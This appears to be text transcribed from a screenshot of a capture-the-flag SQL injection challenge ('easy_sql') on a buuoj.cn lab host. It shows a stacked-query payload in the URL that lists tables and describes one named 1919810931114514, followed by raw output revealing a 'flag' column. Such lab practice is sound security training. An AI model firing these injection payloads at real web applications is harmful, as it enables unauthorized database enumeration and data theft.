 easy_sql
f8ce56a6-4000-48e2-878e-c58319474118.node4.buuoj.cn:81/?inject=1';show tables;desc `1919810931114514`;
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}